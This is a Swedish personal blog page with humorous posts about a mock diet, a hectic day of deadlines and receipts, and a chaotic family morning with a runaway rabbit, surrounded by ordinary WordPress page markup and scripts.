<span style="font-style: italic;">Kan barn deltaga i PI-dieten? </span></p>
<p>Javisst! Dessutom får de sedan extra motion när de springer runt bland grannhusen och frågar efter matrester.</p>
<p><a href="https://www.lotten.se/uploaded_images/slicka_glass-734955.png"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/slicka_glass-731209.png" alt="" border="0" /></a>Detta glasspaket fiskades upp ur en soptunna längre ner på gatan.</p>
<p>Fler diet- eller matbloggstips emottages tacksamt!</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2007/02/matblogg-med-en-nypa-stress.html" data-a2a-title="Matblogg med en nypa stress"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2007%2F02%2Fmatblogg-med-en-nypa-stress.html&amp;linkname=Matblogg%20med%20en%20nypa%20stress" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2007%2F02%2Fmatblogg-med-en-nypa-stress.html&amp;linkname=Matblogg%20med%20en%20nypa%20stress" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2007/02/matblogg-med-en-nypa-stress.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>31 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-1089 post type-post status-publish format-standard hentry category-bloggen tag-deadline tag-splittrad tag-stress entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2007/01/jag-ville-jag-vore-henke-larsson-idag.html">Jag ville, jag vore Henke Larsson idag</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2007/01'>9 januari 2007 00:29</a></span></span>		</div>
		<div class="post-content">
			<p>Eller så vill jag kanske bara vara en hjälpbehövande treåring på dagis. Eller så vill jag vara lindansös, för då hade jag ju varit himla smidig och tänjbar istället för det klumpeduns till basketspelare jag är. Då skulle jag redan innan jag vaknade ha börjat stretcha fötterna bortåt Stockholm, klämt ut mig som ur en tandkrämstub till en klutt i Högdalen, sedan utbrett mig över Söders trånga gator för att samla mig ihop mig till Uppsala i kvällningen.<sup><a href="http://sv.wikipedia.org/wiki/Sam_Ask">1</a></sup></p>
<p>Orsaken till att jag inte vill vara jag idag, är att jag är splittrad. Jag ska vara överallt på en gång och ändå klara en deadline, nej två, och samtidigt svara på inkomstbringande mejl.</p>
<p>Om jag var Henke Larsson, skulle jag inte behöva bekymra mig, allt bara ordnar sig bara man tränar i lagom dos. Om jag var en treåring skulle någon lyfta upp mig, torka mig om munnen och bara bära mig till rätt ställe.</p>
<p>Istället måste jag själv knyta skorna (<span style="font-style: italic;">nu gick skosnöret av igen!</span>), klappa mig på plånboken (<span style="font-style: italic;">nej, var är den?</span>), rusa till bussen (v<span style="font-style: italic;">a, jag hann, vad konstigt, jag brukar inte hi&#8230; neeeej, det är fel buss!</span>), äta snabbmat (<span style="font-style: italic;">mums</span>) och komma hem helt slut i rutan mitt i natten (<span style="font-style: italic;">men vad kul, där är nycklarna!</span>).</p>
<p>Strunt samma, spik i foten, foten i kläm, klämman i skägget och skägget i brevlådan. Det kommer att gå <span style="font-weight: bold;">bra</span>. Det <span style="font-weight: bold;">kommer</span> att gå bra. Det kommer nog att gå rätt ok.</p>
<p>Apropå plånbok.</p>
<p><a href="https://www.lotten.se/uploaded_images/kvitton-741697.png"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/kvitton-732255.png" alt="" border="0" /></a>Idag när jag handlade mat, fnittrade tjejen i kassan när hon såg mig rota bland mina ”sedlar”.</p>
<p>– Vad kul! Din plånbok ser ju ut som min! sa hon.<br />
– Åh, vad skönt att höra! svarade jag.<br />
– Här har du ett kvitto till! fnittrade tjejen.<br />
– Åååh, har du inte några extra som jag kan få? skrattade jag.</p>
<p>Och så fnissade vi sådär som tjejer gör och som är så irriterande när man står utanför och inte förstår vad som är kul och därför börjar snegla på sin egen gylf och krafsa lite efter eventuellt felsprungna snorkråkor. Men det vara bara jag och kassatjejen som hade hittat varandra och var glada i vår kvittomisär.</p>
<p>Se där, det finns en term för detta: <a href="http://en.wikipedia.org/wiki/Hoarding">hoarding</a>. Samla, samla. Nu ska jag bara samla ihop mig själv.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2007/01/jag-ville-jag-vore-henke-larsson-idag.html" data-a2a-title="Jag ville, jag vore Henke Larsson idag"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2007%2F01%2Fjag-ville-jag-vore-henke-larsson-idag.html&amp;linkname=Jag%20ville%2C%20jag%20vore%20Henke%20Larsson%20idag" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2007%2F01%2Fjag-ville-jag-vore-henke-larsson-idag.html&amp;linkname=Jag%20ville%2C%20jag%20vore%20Henke%20Larsson%20idag" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2007/01/jag-ville-jag-vore-henke-larsson-idag.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>20 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-1331 post type-post status-publish format-standard hentry category-bloggen tag-barnen tag-bastisgrannen tag-buss tag-dagis tag-jattekul tag-kanin tag-kaninen tag-kollektiv tag-pyjamas tag-stress entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2006/05/denna-morgon-ett-liv-2.html">Denna morgon – ett liv</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2006/05'>15 maj 2006 09:55</a></span></span>		</div>
		<div class="post-content">
			<p>Man vaknar till en ny dag och tänker inte för en sekund på vad den kan bära i sitt sköte utan försöker bara uppbåda lite krafter till vad som komma skall.</p>
<p>Havregrynsgrötsgalning är jag, men än har jag inte fått i mig en enda sked. Telefonen ringde i vårt elvamannakollektiv redan klockan 07.01 och störde grötkoncentrationen. Jag hörde Olle säga:</p>
<p>– Nämen oj, har Molly rymt!</p>
<p>Bästisgrannen har på sin tomt en kaninbur med en tråkig kanin som heter Molly – men är en killkanin egentligen. (Jag tror att det är deras bidrag till genusdebatten.) Kaninen hade rymt och skuttade omkring på gräsmattan och levde livets glada dagar.</p>
<p>Bästisgrannens make – Skotten – satt samtidigt och gnuggade gruset ur ögonen och funderade på vad han skulle få vara med om idag, på sitt jobb som fångvaktare. Flera gånger har det hänt att han och insatsstyrkan på fängelset på konstiga tider har fått rycka ut på upplopp och &#8230; rymningar. Hörde <span style="font-weight: bold;">han</span> att Molly hade rymt? Nej, han hörde att telefonen ringde på en konstig tidpunkt, och att Olle sa:</p>
<p>– Nämen &#8230;. mhfnnf &#8230; ffnpprk <span style="font-weight: bold;">RYMT</span>?<br />
– Va? Vad? Hur? När? Vem? sa den halvklädde Skotten som med adrenalinögon hade rusat in till den leende Olle, som strax associerade händelsen till Glencoemassakern 1692.</p>
<p>Så satte jag mig med en text som ska handla om hur kul det är på banken, medan Olle försökte få ordning på en text om polymera plaster. Bara en liten stund skulle vi jobba, bara medan dagisbarnen petade i sig frukost. Då rusade Fjortonåringen in:</p>
<p>– Jag hittar inte mina skor!<br />
– Ta mina, sa jag.<br />
– Jag hittar inte mina nycklar!<br />
– De hänger på Treåringens krok i hallen.<br />
– Hejdå!</p>
<p>Klockan var nu 08.23. Då ringde telefonen.</p>
<p>– Hej, det är från dagis. Vi har glömt att tala om att Sexåringen ska åka buss till teaterföreställning. Om fem minuter. Men bussen kör ju förbi ert hus om sju minuter, så då kan ni väl stå där?</p>
<p>Jag sneglade på Sexåringen som med morgonrosiga kinder iklädd pyjamas åt en leverpastejmacka vid köksbordet.</p>
<p>– Javisst, det går jättebra!</p>
<p>Klockan 08.28 ringde telefonen igen. Det var Fjortonåringen:</p>
<p>– Jag har punka! Jag har punka! Jag kommer att komma försent till skolan! Jag har bara cyklat halvvägs! Det är galna spansklärarinnan första lektionen!<br />
– Ta det lugnt, lås cykeln, halvspring till skolan, det kommer att ordna sig.</p>
<p>Jag flätade håret och borstade tänderna på Sexåringen ute på busshållplatsen, satte Treåringen på cykeln och leverade honom till dagis prick klockan nio.</p>
<p>Klockan 09.11 ringde min mamma.</p>
<p>– Din bror är sjuk och vägrar gå till doktorn. Jag är orolig.</p>
<p>Fem samtal senare hade jag pratat med Broder Jakob, som har legat i lunginflammation och knaprat olika antibiotikum sedan Valborgsmässoafton, talat med hans flickvän, resonerat med akuten i staden där han bor och ordnat en akuttid hos hans husläkare. Broder Jakob blev förstås arg och sade att jag var en mästrande storasyster, men vad har man annars storasystrar till?</p>
<p>Då knackade det på dörren. Det var hantverkarna som river i <a href="http://bastisgrannen.blogspot.com">Bästisgrannens</a> hus.</p>
<p>– Hej, det springer omkring en liten kanin i trädgården, vet ni om det är deras?<br />
– Olle! Tar du kaninen igen?<br />
– Men jag har deadline på två texter om fem minuter!</p>
<p>Slutpoäng: Jag har inte kommit ur pyjamasen än, vilket måste ha roat dem på dagis. Mot havregrynsgröten!</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2006/05/denna-morgon-ett-liv-2.html" data-a2a-title="Denna morgon – ett liv"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2006%2F05%2Fdenna-morgon-ett-liv-2.html&amp;linkname=Denna%20morgon%20%E2%80%93%20ett%20liv" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2006%2F05%2Fdenna-morgon-ett-liv-2.html&amp;linkname=Denna%20morgon%20%E2%80%93%20ett%20liv" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2006/05/denna-morgon-ett-liv-2.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>16 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1767784299&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>